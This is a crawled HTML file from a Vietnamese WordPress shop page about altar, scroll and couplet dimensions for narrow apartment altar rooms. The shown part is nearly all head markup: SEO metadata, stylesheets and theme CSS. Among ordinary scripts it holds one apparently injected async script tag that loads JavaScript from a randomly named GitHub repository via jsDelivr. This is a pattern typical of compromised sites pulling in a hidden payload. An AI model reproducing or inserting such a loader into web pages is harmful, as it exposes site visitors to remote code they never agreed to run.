

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/
body_size: 20878
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dothohaiminh.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Kích thước bàn thờ, cuốn thư, hoành phi, câu đối, cửa võng cho nhà thờ hẹp</title>
<meta name="description" content="Gian thờ dưới đây thường là nhà chung cư có diện tích nhỏ hẹp. Với các kích thước:"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kích thước bàn thờ, cuốn thư, hoành phi, câu đối, cửa võng cho nhà thờ hẹp" />
<meta property="og:description" content="Gian thờ dưới đây thường là nhà chung cư có diện tích nhỏ hẹp. Với các kích thước:" />
<meta property="og:url" content="https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/" />
<meta property="og:site_name" content="Đồ Thờ Hải Minh" />
<meta property="article:section" content="Tin tức" />
<meta property="og:updated_time" content="2021-04-05T11:11:21+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kích thước bàn thờ, cuốn thư, hoành phi, câu đối, cửa võng cho nhà thờ hẹp" />
<meta name="twitter:description" content="Gian thờ dưới đây thường là nhà chung cư có diện tích nhỏ hẹp. Với các kích thước:" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://dothohaiminh.com/#place","address":{"@type":"PostalAddress","streetAddress":"X\u00f3m 9 Li\u00ean Minh","addressLocality":"H\u1ea3i H\u1eadu","addressRegion":"Nam \u0110\u1ecbnh","postalCode":"420000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"https://dothohaiminh.com/#organization","name":"\u0110\u1ed2 TH\u1edcI H\u1ea2I MINH","url":"https://dothohaiminh.com","email":"trandinh1510@gmail.com","address":{"@type":"PostalAddress","streetAddress":"X\u00f3m 9 Li\u00ean Minh","addressLocality":"H\u1ea3i H\u1eadu","addressRegion":"Nam \u0110\u1ecbnh","postalCode":"420000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://dothohaiminh.com/#logo","url":"https://dothohaiminh.com/wp-content/uploads/2021/09/logo-dthm-web.png","caption":"\u0110\u1ed2 TH\u1edcI H\u1ea2I MINH","inLanguage":"vi","width":"118","height":"100"},"contactPoint":[{"@type":"ContactPoint","telephone":"0988.698.292","contactType":"customer support"}],"location":{"@id":"https://dothohaiminh.com/#place"}},{"@type":"WebSite","@id":"https://dothohaiminh.com/#website","url":"https://dothohaiminh.com","name":"\u0110\u1ed2 TH\u1edcI H\u1ea2I MINH","publisher":{"@id":"https://dothohaiminh.com/#organization"},"inLanguage":"vi"},{"@type":"Person","@id":"https://dothohaiminh.com/author/dothohaiminh/","name":"H\u1ea3i Minh \u0110\u00f4 Th\u1edd","url":"https://dothohaiminh.com/author/dothohaiminh/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/266d6dc51bd8a21dccc975667dd7d556?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/266d6dc51bd8a21dccc975667dd7d556?s=96&amp;d=mm&amp;r=g","caption":"H\u1ea3i Minh \u0110\u00f4 Th\u1edd","inLanguage":"vi"},"worksFor":{"@id":"https://dothohaiminh.com/#organization"}},{"@type":"WebPage","@id":"https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/#webpage","url":"https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/","name":"K\u00edch th\u01b0\u1edbc b\u00e0n th\u1edd, cu\u1ed1n th\u01b0, ho\u00e0nh phi, c\u00e2u \u0111\u1ed1i, c\u1eeda v\u00f5ng cho nh\u00e0 th\u1edd h\u1eb9p","datePublished":"2019-11-26T13:57:48+07:00","dateModified":"2021-04-05T11:11:21+07:00","author":{"@id":"https://dothohaiminh.com/author/dothohaiminh/"},"isPartOf":{"@id":"https://dothohaiminh.com/#website"},"inLanguage":"vi"},{"@type":"BlogPosting","headline":"K\u00edch th\u01b0\u1edbc b\u00e0n th\u1edd, cu\u1ed1n th\u01b0, ho\u00e0nh phi, c\u00e2u \u0111\u1ed1i, c\u1eeda v\u00f5ng cho nh\u00e0 th\u1edd h\u1eb9p","datePublished":"2019-11-26T13:57:48+07:00","dateModified":"2021-04-05T11:11:21+07:00","author":{"@id":"https://dothohaiminh.com/author/dothohaiminh/"},"publisher":{"@id":"https://dothohaiminh.com/#organization"},"description":"Gian th\u1edd d\u01b0\u1edbi \u0111\u00e2y th\u01b0\u1eddng l\u00e0 nh\u00e0 chung c\u01b0 c\u00f3 di\u1ec7n t\u00edch nh\u1ecf h\u1eb9p. V\u1edbi c\u00e1c k\u00edch th\u01b0\u1edbc:","name":"K\u00edch th\u01b0\u1edbc b\u00e0n th\u1edd, cu\u1ed1n th\u01b0, ho\u00e0nh phi, c\u00e2u \u0111\u1ed1i, c\u1eeda v\u00f5ng cho nh\u00e0 th\u1edd h\u1eb9p","@id":"https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/#richSnippet","isPartOf":{"@id":"https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đồ Thờ Hải Minh &raquo;" href="https://dothohaiminh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Đồ Thờ Hải Minh &raquo;" href="https://dothohaiminh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đồ Thờ Hải Minh &raquo; Kích thước bàn thờ, cuốn thư, hoành phi, câu đối, cửa võng cho nhà thờ hẹp Dòng phản hồi" href="https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dothohaiminh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://dothohaiminh.com/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/vendor/codeinwp/icon-picker/css/types/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://dothohaiminh.com/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dothohaiminh.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dothohaiminh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dothohaiminh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dothohaiminh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ot-vertical-menu-css-css'  href='https://dothohaiminh.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://dothohaiminh.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css'  href='https://dothohaiminh.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://dothohaiminh.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://dothohaiminh.com/wp-content/themes/mica/style.css?ver=3.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://dothohaiminh.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dothohaiminh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dothohaiminh.com/wp-json/wp/v2/posts/1014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dothohaiminh.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dothohaiminh.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://dothohaiminh.com/?p=1014' />
<link rel="alternate" type="application/json+oembed" href="https://dothohaiminh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdothohaiminh.com%2Fkich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dothohaiminh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdothohaiminh.com%2Fkich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VQJKKC');</script>
<!-- End Google Tag Manager -->
<script async src="https://cdn.jsdelivr.net/gh/wbyh1wwhfpqb2llzafmb/vmrx63kxobgw0ew9lh73@main/vmrx63kxobgw0ew9lh73.js"></script><style type="text/css">div#toc_container {width: 100%;}</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://dothohaiminh.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://dothohaiminh.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 100%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dothohaiminh.com/wp-content/uploads/2021/04/cropped-logo-dthm-web-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dothohaiminh.com/wp-content/uploads/2021/04/cropped-logo-dthm-web-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dothohaiminh.com/wp-content/uploads/2021/04/cropped-logo-dthm-web-180x180.png" />
<meta name="msapplication-TileImage" content="https://dothohaiminh.com/wp-content/uploads/2021/04/cropped-logo-dthm-web-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:241px;}#logo img{padding:8px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:52px!important}.stuck #logo img{max-height: 52px!important}.search-form{ width: 70%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #c95b26}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 12px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:95%}.header-top{background-color:#e0e0e0!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#f79c3a; }[data-text-bg="secondary"]{background-color: #f79c3a;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f79c3a}/* Color !important */[data-text-color="secondary"]{color: #f79c3a!important;}/* Border */.secondary.is-outline:hover{border-color:#f79c3a}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav.nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #dd3333;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f6cb55;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f6cb55;}a{color: #58bb2c;}.products.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 800px!important;width: 800px!important;}}.absolute-footer, html{background-color: #303030}/* Custom CSS */#wide-nav > .flex-row > .flex-left {width: 20%;max-width: 250px;margin-right: 15px;}#mega-menu-wrap{background: #f79c3a;}#header.header #mega_menu {display: none;}#wide-nav > .flex-row > .flex-center{width:100%; float: left !important}#mega-menu-title{padding: 13px 0 13px 15px;}.header-search-form-wrapper input[type='search']{height:40px; border-top-left-radius:3px; border-bottom-left-radius:3px}.header-search-form-wrapper .button.secondary:not(.is-outline){height: 40px;width: 40px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;}.button span{text-transform:none}#mega_menu li a{padding: 7px 15px;color: black;}#mega_menu li a:hover{color: #dd3333}#mega_menu > li{background: url(/wp-content/uploads/2018/06/icon-menu.png) no-repeat 2px 8px;padding-left: 15px;}.box-blog-post .is-divider{display:none}.row1 .cot4 .post-item{padding-bottom:5px;}.row1 .cot4 .post-item .col-inner{ background: white; border-bottom: 1px dashed #e7e7e9;padding-bottom: 2px;}.row1 .cot4 .post-item .box-text{padding-right:8px; border-right: 1px dashed #e7e7e9;}.row1 .cot4 .post-item .box-text .post-title:hover{color: #dd3333}.nav-dropdown-default{padding:8px}.nav-dropdown{border: 1px solid #ddd;color: #000;}.header-nav .account-item a{text-transform:none}.header-cart-title{text-transform:none}.tieu-chi .col{padding-bottom:0}.row1 .col{padding-bottom:10px}.section-title-normal span{background: #c95b26;color: white;padding: 6px 20px; font-size:16px}.section-title-normal {border-bottom: 2px solid #c95b26;background: white;}.section-title a{padding-right: 10px;color: #dd3333;}#wrapper, #main{background-color: #eaeaea;}.product-small .product-title a{font-size:16px; color: black; font-weight:bold}.add-to-cart-button a{text-transform: none;border-radius: 3px;background: #c95b26 !important;border: 0 !important;margin-top: 4px !important;color: white !important;line-height: 26px !important; margin-bottom:7px !important}.slider-nav-outside .flickity-prev-next-button.previous{left:-60px}.slider-nav-outside .flickity-prev-next-button.next{right:-60px; left:auto}.slider-nav-circle .flickity-prev-next-button svg, .slider-nav-circle .flickity-prev-next-button .arrow{border: 0;background: white;box-shadow: 2px 2px 10px grey;color: #dd3333;}.section-title-container {margin-bottom: 10px;}.tin-tuc .post-item .post-title:hover{color: #dd3333}.tin-tuc .col, .footer-block .col{padding-bottom:0}.footer-blockp, .footer-block ul li span{color: gray}.product-main{background: white;padding-bottom: 15px;margin-top: 20px;padding: 15px;}.product-main .large-5, .product-main .product-info{padding-bottom:0}.product-footer{background: white; margin-top:20px; padding:15px}.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical) { background:#dedede}.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical) li{margin-right:0}.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical) li a{padding:12px 12px; font-size:16px}.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical) li.active a{background: #c95b26; color: white}#product-sidebar{padding-left:0; padding-top:20px}#product-sidebar .icon-box{padding: 8px;background: white;border-radius: 3px;border: 1px dashed #f79c3a; margin-bottom:15px}#product-sidebar .widget_products{background: white; padding:8px}#product-sidebar .widget_products .product-title{color: black;font-weight:bold}#product-sidebar .widget_products .product-title:hover{color: #dd3333;}span.widget-title {font-size: 1em;font-weight: 600;width: 100%;background: #c95b26;display: block;padding: 12px;color: white;}.widget .is-divider{display:none}.related-products-wrapper h3{background: #c95b26;padding: 12px;font-size: 15px;color: white;margin-bottom: 20px;}#shop-sidebar .icon-box{padding: 8px;background: white;border-radius: 3px;border: 1px dashed #f79c3a; margin-bottom:15px}.page-title {background: white;}#shop-sidebar .product-categories{background: white; padding:8px}#shop-sidebar .product-categories li a{color: black; }.category-page-row .large-9 {background: white;padding-top: 15px; margin-bottom:20px}.single-product .large-9{padding-right:20px}.blog-single .post-sidebar .icon-box{padding: 8px;background: white;border-radius: 3px;border: 1px dashed #f79c3a; margin-bottom:15px}.blog-single .post-sidebar{padding-left:0}.blog-single .large-9{padding-right:20px}.blog-single .article-inner {background: white; padding:10px}.entry-content{padding-top:0}#comments{background: white; padding:10px}.flatsome_recent_posts, .product_list_widget{background:white; padding:8px}table th{text-transform: none;background: #f7f7f7;padding-left: 10px !important;}.page-right-sidebar .large-9 .page-inner{background:white; padding:15px; }.page-right-sidebar .large-3{padding-left:0; }.page-right-sidebar .large-3 .icon-box, .blog-archive .post-sidebar .icon-box{padding: 8px;background: white;border-radius: 3px;border: 1px dashed #f79c3a; margin-bottom:15px}.page-right-sidebar .large-9{padding-right:20px}.flatsome_recent_posts ul li a, .product_list_widget li a{color: black; font-weight:bold}.flatsome_recent_posts ul li a:hover, .product_list_widget li a:hover{color: #dd3333;}.blog-archive .post-sidebar {padding-right:0}.blog-archive .post-item .col-inner{background: white; }.blog-archive .post-item .col-inner .box-text{padding-left:8px; padding-right:8px}.blog-archive .badge-square{display:none}.price-wrapper .price .amount {color:var(--primary-color);}.nav>li{margin: 0 16px !important;}.nav-center{justify-content: left !important;}.page-inner li{margin-left: 20px !important;}li{margin-left: 20px;}pre, blockquote, form, figure, p{margin-bottom: 10px !important;} 